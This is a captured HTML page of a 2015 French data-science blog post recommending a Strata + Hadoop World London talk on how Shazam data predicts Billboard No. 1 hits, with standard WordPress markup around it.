

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/
body_size: 14021
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Predicting a Billboard Music Hit with Shazam Data</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data &#039;Shazam already knows the next big hit “With relative accuracy, we can predict 33 days out what song will go to No. 1 on the Billboard charts in the U.S." />
<meta name="keywords" content="actualités, devenir datascientist, documentation, evénements, strata + hadoop world in europe (london) 2015" />
<meta property="og:site_name" content="Big Data" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[O&rsquo;R &#8211; Strata + Hadoop World London] BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data #datascientist" />
<meta property="og:url" content="https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/" />
<meta property="og:description" content="BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data &#039;Shazam already knows the next big hit “With relative accuracy, we can predict 33 days out what song will go to No. 1 on the Billboard charts in the U.S." />
<meta property="og:locale" content="fr_FR" />
<meta property="og:updated_time" content="2015-05-07T22:23:24+01:00" />
<meta property="article:published_time" content="2015-05-11T02:35:03+01:00" />
<meta property="article:modified_time" content="2015-05-07T22:23:24+01:00" />
<meta property="article:author" content="https://big-data-fr.com/blog/author/admin/" />
<meta property="article:publisher" content="https://big-data-fr.com/" />
<meta property="article:section" content="Actualités" />
<meta property="article:section" content="Devenir DataScientist" />
<meta property="article:section" content="Documentation" />
<meta property="article:section" content="Evénements" />
<meta property="article:section" content="Strata + Hadoop World in Europe (London) 2015" />
<meta property="article:tag" content="actualités" />
<meta property="article:tag" content="devenir datascientist" />
<meta property="article:tag" content="documentation" />
<meta property="article:tag" content="evénements" />
<meta property="article:tag" content="strata + hadoop world in europe (london) 2015" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="canonical" href="https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/"/>
    <meta property="og:description" content="BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data  &#039;Shazam already knows the next big hit  “With relative accuracy, we can predict 3" />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data. Shazam can predict 33 days out what song will go to No. 1 on US Billboard charts." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Predicting a Billboard Music Hit with Shazam Data" />
	<meta property="og:description" content="BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data. Shazam can predict 33 days out what song will go to No. 1 on US Billboard charts." />
	<meta property="og:url" content="http://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/" />
	<meta property="og:site_name" content="Big Data" />
	<meta property="article:published_time" content="2015-05-11T01:35:03+00:00" />
	<meta property="article:modified_time" content="2015-05-07T21:23:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="Big Data">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://big-data-fr.com/#website","url":"http://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"http://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"http://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/#webpage","url":"http://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/","name":"Predicting a Billboard Music Hit with Shazam Data","isPartOf":{"@id":"http://big-data-fr.com/#website"},"datePublished":"2015-05-11T01:35:03+00:00","dateModified":"2015-05-07T21:23:24+00:00","author":{"@id":"http://big-data-fr.com/#/schema/person/79e2d1426636e1ddac3e9f39474d0a64"},"description":"BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data. Shazam can predict 33 days out what song will go to No. 1 on US Billboard charts.","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/"]}]},{"@type":"Person","@id":"http://big-data-fr.com/#/schema/person/79e2d1426636e1ddac3e9f39474d0a64","name":"Big Data","image":{"@type":"ImageObject","@id":"http://big-data-fr.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/2ee5bbb167244a20726a1e5acaf69db5?s=96&d=mm&r=g","caption":"Big Data"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; [O&rsquo;R &#8211; Strata + Hadoop World London] BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data #datascientist Flux des commentaires" href="https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://big-data-fr.com/wp-json/wp/v2/posts/1832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://big-data-fr.com/?p=1832' />
<link rel="alternate" type="application/json+oembed" href="https://big-data-fr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2015%2F05%2F11%2Fpredicting-a-billboard-music-hit-with-shazam-data%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://big-data-fr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2015%2F05%2F11%2Fpredicting-a-billboard-music-hit-with-shazam-data%2F&#038;format=xml" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="post-template-default single single-post postid-1832 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1832" class="post-1832 post type-post status-publish format-standard hentry category-actualite category-devenir-datascientist category-documentation category-evenements-events category-strata-hadoop-world-in-europe-london-2015">
	<header class="entry-header">
		<h1 class="entry-title">[O&rsquo;R &#8211; Strata + Hadoop World London] BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data #datascientist</h1>

		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/" title="2 h 35 min" rel="bookmark"><time class="entry-date published" datetime="2015-05-11T02:35:03+01:00">11 mai 2015</time><time class="updated" datetime="2015-05-07T22:23:24+01:00">7 mai 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div class="entry-content">
		<div id=&#x22;&#x77;&#x70;&#x2d;&#x73;&#x6f;&#x63;&#x69;&#x61;&#x6c;&#x73;&#x22;&#x20;&#x73;&#x74;&#x79;&#x6c;&#x65;&#x3d;&#x22;&#x6d;&#x61;&#114;&#103;&#105;&#110;&#45;&#116;&#111;&#112;&#58;&#50;&#48;&#112;&#120;&#59;&#109;argin-bottom&#x3a;&#x30;&#x70;&#x78;&#x3b;&#x22;&#x3e;&#x3c;&#x64;&#x69;&#x76;&#x20;&#x69;&#x64;&#x3d;&#x22;&#x77;&#x70;&#x2d;&#x73;&#x6f;&#x63;&#x69;&#97;&#108;&#115;&#45;&#103;&#101;&#110;&#101;&#114;&#97;&#108;&#45;&#98;&#116;&#110;"></div><div&#x20;&#x73;&#x74;&#x79;&#x6c;&#x65;&#x3d;&#x22;&#x63;&#x6c;&#x65;&#x61;&#x72;&#x3a;&#x62;&#x6f;&#x74;&#x68;&#x22;&#x3e;&#x3c;&#x2f;&#x64;&#105;&#118;&#62;&#60;&#47;&#100;&#105;&#118;&#62;&#60;&#112;&#62;&#60;&#115;&#116;rong>BigData&#x46;&#x72;&#x20;&#x72;&#x65;&#x63;&#x6f;&#x6d;&#x6d;&#x65;&#x6e;&#x64;&#x73;&#x3a;&#x20;&#x3c;&#x61;&#x20;&#x74;&#x69;&#x74;&#x6c;&#x65;&#61;&#34;&#64;&#114;&#97;&#100;&#97;&#114;&#46;&#111;&#114;&#101;&#105;&#108;&#108;y&#46;com - Predicting a Billboard Music Hit with Shazam Data" href="http://radar.oreilly.com/2015/05/data-highlights-oreilly-strata-hadoop-world-london-2015.html" target="_blank">Predicting a Billboard Music Hit with Shazam Data</a></strong></p>
<p><strong>&lsquo;Shazam already knows the next big hit</strong></p>
<p>“With relative accuracy, we can predict 33 days out what song will go to No. 1 on the Billboard charts in the U.S.,” says Cait O’Riordan, VP of product for music and platforms at Shazam. O’Riordan walks through the data points and trendlines — including the “shape of a pop song” — that give Shazam hints about hits. »&lsquo;</p>
<p><center><iframe src="https://www.youtube.com/embed/mcTPvxo8SXY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center><strong>About Strata + Hadoop World in Europe (London) 2015</strong></p>
<p>&lsquo;Strata + Hadoop World presents a clear perspective on the future of big data—as well as all the analytics, architectures, techniques, tools, and technologies you need to use data successfully right now. »<br />
<strong>Sources:</strong> Mac Slocum <a title="@radar.oreilly.com - Predicting a Billboard Music Hit with Shazam Data" href="http://radar.oreilly.com/2015/05/data-highlights-oreilly-strata-hadoop-world-london-2015.html" target="_blank">radar.oreilly.com</a>, <a title="http://strataconf.com/" href="http://strataconf.com/big-data-conference-uk-2015strataconf.com" target="_blank">http://strataconf.com</a></p>
<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"></div><div style="clear:both"></div></div><div class="crp_related  "><h3>Related Posts:</h3><ul><li><a href="https://big-data-fr.com/blog/2023/02/08/chatgpt-evolution-or-revolution-stay-tuned-datascience-ai-trend-microsoft-google-ai-bing-facebook/"     class="crp_link post-12457"><span class="crp_title">[ChatGPT] Evolution or Revolution? Stay Tuned</span></a></li><li><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"     class="crp_link post-12633"><span class="crp_title">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</span></a></li><li><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"     class="crp_link post-12631"><span class="crp_title">[Mistral AI Jobs] Internship - Master - CIFRE</span></a></li><li><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"     class="crp_link post-12559"><span class="crp_title">[Special Generative AI - Yann Lecun] Conferences and Slides</span></a></li><li><a href="https://big-data-fr.com/blog/2023/02/08/chatgpt-evolution-or-revolution-stay-tuned/"     class="crp_link post-12459"><span class="crp_title">[ChatGPT] Evolution or Revolution? Stay Tuned</span></a></li></ul><div class="crp_clear"></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://big-data-fr.com/blog/category/actualite/" rel="category tag">Actualités</a>, <a href="https://big-data-fr.com/blog/category/devenir-datascientist/" rel="category tag">Devenir DataScientist</a>, <a href="https://big-data-fr.com/blog/category/documentation/" rel="category tag">Documentation</a>, <a href="https://big-data-fr.com/blog/category/evenements-events/" rel="category tag">Evénements</a>, <a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/" rel="category tag">Strata + Hadoop World in Europe (London) 2015</a>. Bookmark the <a href="https://big-data-fr.com/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/" title="Permalink to [O&rsquo;R &#8211; Strata + Hadoop World London] BigDataFr recommends: Predicting a Billboard Music Hit with Shazam Data #datascientist" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://big-data-fr.com/blog/2015/05/11/initiative-open-data-platform-mapr-decline-xavier-guerin-mapr-technologies/" rel="prev"><span class="meta-nav">&larr;</span> [informatiquenews] BigDataFr recommande: Initiative Open Data Platform : MapR décline #hadoop #apache #machinelearning</a></div>		<div class="nav-next"><a href="https://big-data-fr.com/blog/2015/05/11/keyrus-belgium-launches-international-data-scientist-program/" rel="next">[Keyrus] BigDataFr recommends: Keyrus Belgium launches International Data Scientist Program &#8211; Brussels &#8211; London #datascientist #machinelearning <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2015/05/11/predicting-a-billboard-music-hit-with-shazam-data/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://big-data-fr.com/wp-login.php?redirect_to=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2015%2F05%2F11%2Fpredicting-a-billboard-music-hit-with-shazam-data%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
